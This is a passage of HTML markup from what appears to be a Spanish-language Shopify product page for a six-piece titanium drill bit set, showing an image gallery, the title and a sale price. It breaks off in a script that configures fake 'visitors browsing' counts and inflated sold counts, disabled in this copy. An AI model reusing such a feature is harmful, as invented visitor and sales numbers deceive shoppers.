              id="GalleryThumbnails-template--19921968038044__main"
              class="thumbnail-slider slider-mobile-gutter "
            >
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Diapositiva a la izquierda"
                aria-controls="GalleryThumbnails-template--19921968038044__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <ul
                id="Slider-Thumbnails-template--19921968038044__main"
                class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
              ><li
                    id="Slide-Thumbnails-template--19921968038044__main-0"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--19921968038044__main-28177947525276"
                    data-media-position="1"
                  >
                    <button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 1 en la vista de la galería"
                      aria-current="true"
                      aria-controls="GalleryViewer-template--19921968038044__main"
                      aria-describedby="Thumbnail-template--19921968038044__main-0"
                    >
                      <img
                        id="Thumbnail-template--19921968038044__main-0"
                        srcset="
                          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=54 54w,
                          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=74 74w,
                          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=104 104w,
                          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=162 162w,
                          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=208 208w,
                          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=324 324w,
                          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=416 416w,,
                          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028 w
                        "
                        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=416"
                        sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                        alt="Juego de Brocas de Titanio（6pcs）"
                        height="208"
                        width="208"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-2"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947558044"
                      data-media-position="2"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 2 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-2"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-2"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-3"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947590812"
                      data-media-position="3"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 3 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-3"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-3"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-4"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947623580"
                      data-media-position="4"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 4 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-4"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-4"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-5"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947656348"
                      data-media-position="5"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 5 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-5"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-5"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-6"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947689116"
                      data-media-position="6"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 6 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-6"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-6"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-7"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947721884"
                      data-media-position="7"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 7 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-7"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-7"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-8"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947754652"
                      data-media-position="8"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 8 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-8"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-8"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-9"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947787420"
                      data-media-position="9"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 9 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-9"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-9"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-10"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947820188"
                      data-media-position="10"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 10 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-10"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-10"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-11"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947852956"
                      data-media-position="11"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 11 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-11"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-11"
                          srcset="
                            //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-12"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28177947885724"
                      data-media-position="12"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 12 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-12"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-12"
                          srcset="
                            //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=59 59w,
                            //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=118 118w,
                            //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=84 84w,
                            //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=168 168w,
                            //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=130 130w,
                            //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?crop=center&height=84&v=1677744028&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Juego de Brocas de Titanio（6pcs）"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
</ul>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Diapositiva a la derecha"
                aria-controls="GalleryThumbnails-template--19921968038044__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </slider-component></media-gallery>
      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
        <div
          id="ProductInfo-template--19921968038044__main"
          class="product__info-container product__info-container--sticky"
        ><div class="product__title" >
                  <h1>Juego de Brocas de Titanio（6pcs）</h1>
                  <a href="/products/j1" class="product__title">
                    <h2 class="h1">
                      Juego de Brocas de Titanio（6pcs）
                    </h2>
                  </a>
                </div><p
                  class="product__text subtitle"
                  
                ></p><div class="no-js-hidden" id="price-template--19921968038044__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $24.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              $39.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
     
    
    
    
    <div style="display:inline-block;">
      <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
        <span style="font-size: 1.7rem;margin-right: .1rem;">
          <strong>
            37
          </strong>
        </span>
        <div style="display: inline-block;text-align: left;">
          <span>%</span>
          <div>OFF</div>
        </div>
      </span>
      <span class="badge price__badge-sold-out color-background-1">
        Agotado
      </span>
    </div>
    
</div>

</div>
              

<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
